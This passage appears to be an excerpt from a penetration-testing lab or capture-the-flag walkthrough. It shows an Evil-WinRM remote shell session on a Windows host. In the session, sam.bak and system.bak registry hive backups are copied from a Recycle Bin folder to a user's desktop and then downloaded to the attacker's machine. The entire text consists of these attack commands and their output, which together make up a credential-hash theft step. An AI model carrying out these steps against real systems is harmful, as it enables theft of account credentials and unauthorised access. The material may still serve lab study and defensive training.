 *Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> copy system.bak 'C:\Users\Jareth\Desktop\system.bak'
*Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> copy sam.bak 'C:\Users\Jareth\Desktop\sam.bak'
*Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> cd 'C:\Users\Jareth\Desktop'
*Evil-WinRM* PS C:\Users\Jareth\Desktop> download system.bak
Info: Downloading C:\Users\Jareth\Desktop\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\Jareth\Desktop> download sam.bak
Info: Downloading C:\Users\Jareth\Desktop\sam.bak to sam.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\Jareth\Desktop>